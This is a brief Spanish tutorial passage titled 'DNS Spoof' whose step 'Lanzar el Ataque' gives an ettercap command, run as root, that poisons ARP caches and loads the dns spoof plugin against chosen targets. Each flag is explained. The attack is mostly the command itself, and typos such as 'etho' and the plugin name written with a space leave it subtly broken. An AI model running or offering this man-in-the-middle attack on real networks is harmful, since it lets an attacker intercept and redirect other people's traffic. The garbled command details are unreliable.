 DNS Spoof

2. Lanzar el Ataque:

root@bt#ettercap -T -q -i etho -P dns spoof -M arp:remote MAC/IP/PUERTO MAC/IP/PUERTO

- T : modo Texo
- q : quiet(No hace ruido) no muestra todo lo que captura solo lo importante.
- i : Eleccion de la interfaz
- P : Activa el plugin dns spoof(previa conguracion)
- M : Metodo arp
- P : Activa el plugin dns spoof